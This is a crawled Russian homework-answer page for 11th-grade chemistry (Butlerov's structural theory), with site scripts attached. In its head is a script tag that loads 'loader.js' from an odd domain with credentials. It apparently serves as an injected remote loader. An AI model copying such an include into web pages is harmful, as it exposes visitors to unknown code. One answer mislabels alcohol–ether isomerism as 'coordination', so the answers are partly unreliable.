

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-himiya-11-klass-o-s-gabrielyan-glava-2-stroenie-veschestva-9-teoriya-stroeniya-himicheskih-soedinenij-a-m-butlerova
body_size: 5989
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Решебник по химии за 11 класс к учебнику Химия. 11 класс О.С.ГабриелянГлава 2. Строение вещества. §9. Теория строения химических соединений А.М.Бутлерова</title>
  <meta name="description" content="Решебник по химии за 11 класс к учебнику Химия. 11 класс О.С.Габриелян"/>
  <meta name="keywords" content="Химия, 11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Решебник по химии за 11 класс к учебнику Химия. 11 класс О.С.Габриелян<br />Глава 2. Строение вещества. §9. Теория строения химических соединений А.М.Бутлерова</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>Глава 2. Строение вещества. §9. Теория строения химических соединений А.М.Бутлерова</h2><ul class='questionsList'>
<li><a href='/node/11029' title='1. Установите параллели между двумя ведущими теориями химии — Периодическим законом и Периодической системой химических элементов Д. И. Менделеева и теорией химического строения органических соединений А. М. Бутлерова по следующим признакам: общее в предпосылках, общее в направлениях их развития, общее в прогностической роли.
Так как обе эти теории были созданы примерно в одно и то же время, то предпосылки к их созданию также одинаковы:
1. Не существовало стройной системы, позволяющей строго классифицировать открываемые все больше и больше новые элементы и вещества.'>
1. Установите параллели между двумя ведущими теориями химии — Периодическим законом и Периодической системой химических элементов Д. И. Менделеева и теорией химического строения органических соединений А. М. Бутлерова по следующим признакам: общее в предп</a></li>
<li><a href='/node/11030' title='
Теория строения органических веществ сыграла важную роль в становлении Периодического закона, т.к. было доказано, что все химические вещества и элементы не есть просто набор, а все они могут быть упорядочены некоторым законом, между ними есть зависимость.
'>
2. Какую роль сыграла теория строения химических соединений в становлении Периодического закона?</a></li>
<li><a href='/node/11031' title='
1. Атомы в молекулах располагаются в определенной последовательности в соответствии с их валентностью, причем валентности целиком должны быть затрачены на соединение друг с другом.
2. Свойства веществ зависят не только от того, какие атомы и в каком количестве входят в состав молекулы, но и от того, в каком порядке они соединены друг с другом'>
3. Какие примеры из неорганической химии подтверждают универсальность каждого из положений теории строения химических соединений?</a></li>
<li><a href='/node/11032' title='4. Фосфористая кислота H3PO3 относится к двухосновным кислотам. Предложите ее структурную формулу и рассмотрите взаимное влияние атомов в молекуле этой кислоты.
Фосфористая кислота Н3РО3 имеет следующую структуру:'>
4. Фосфористая кислота H3PO3 относится к двухосновным кислотам. Предложите ее структурную формулу и рассмотрите взаимное влияние атомов в молекуле этой кислоты.</a></li>
<li><a href='/node/11033' title='
Между спиртами изомерия положения функциональной группы, между спиртами и эфиром межклассовая изомерия. Такой тип изомерии называют координационным.
'>
5. Напишите изомеры, имеющие состав С3Н8O. Назовите их по систематической номенклатуре. Определите виды изомерии.</a></li>
<li><a href='/node/11034' title='6. Известны следующие формулы кристаллогидратов хлорида хрома(III): [Cr(H2O)6]Cl3; [Cr(H2O)5Cl]Cl2 • H2O; [Cr(H2O)4 &sdot; Cl2]Cl • 2H2O. Как вы назовете описанное явление?
Так как предложенные соединения имеют одинаковый состав, но различное строение, то это явление можно назвать изомерией.'>
6. Известны следующие формулы кристаллогидратов хлорида хрома(III): [Cr(H2O)6]Cl3; [Cr(H2O)5Cl]Cl2 • H2O; [Cr(H2O)4 &sdot; Cl2]Cl • 2H2O. Как вы назовете описанное явление?</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5te"+"r"+"ka."+"com"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5te"+"r"+"ka."+"com"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LXYeBf40gkowR5DCzd1hmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691987195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/main.min.js?v=1615365157
body_size: 678
content:
"use strict";jQuery(document).ready(function(t){function e(e){var o=t(e).val().toLowerCase();t(".questionsList li a").each(function(){-1!=t(this).text().toLowerCase().indexOf(o)?t(this).parent().show():t(this).parent().hide()}),t(".questionsList").each(function(){0<t(this).height()?t(this).prev("h2").show():t(this).prev("h2").hide()})}jQuery("<div/>",{id:"totop",class:"waves-effect"}).appendTo("body"),t(window).scroll(function(){500<t(this).scrollTop()?t("#totop").fadeIn(500):t("#totop").fadeOut(500)}),t("#totop").click(function(e){return e.stopPropagation(),t("body,html").animate({scrollTop:0},800),!1}),t(".errorhere").hover(function(){t(this).find(".not-error").eq(0).removeClass("error").addClass("true"),t(this).find(".not-error-l_l1").eq(0).css("right","-13px"),t(this).find(".not-error-l_l2").eq(0).css("left","-10px")},function(){t(this).find(".not-error").eq(0).removeClass("true").addClass("error"),t(this).find(".not-error-l_l1").eq(0).css("right","0"),t(this).find(".not-error-l_l2").eq(0).css("left","0")}),new WOW({mobile:!1}).init(),t(".hideorshow").click(function(){t(".hideorshow-target").each(function(){t(this).fadeTo("slow",.4),t(this).find(" > div").fadeTo("slow",.4)}),t(".hideorshow").each(function(){t(this).hide()})}),t("#filterbox").keyup(function(){e(this)}),t(".fastSearch span").click(function(){t("#filterbox").val(t(this).html()),e(t("#filterbox"))});var o=t("#nav-mobile");if(t(window).width(),1,0<o.length){var i=o.innerWidth();0<i&&(i+=70,o.css("left","-"+i+"px"),o.show())}t(".dropdown-trigger").click(function(e){e.preventDefault(),o.toggleClass("nav-mobile_opened"),o.show(),t("body").toggleClass("nav-mobile_opened")}),t("#overlay, #nav-close").click(function(e){e.preventDefault(),o.removeClass("nav-mobile_opened"),t("body").removeClass("nav-mobile_opened")}),t("#bukvus").click(function(){t(this).slideToggle(200)})});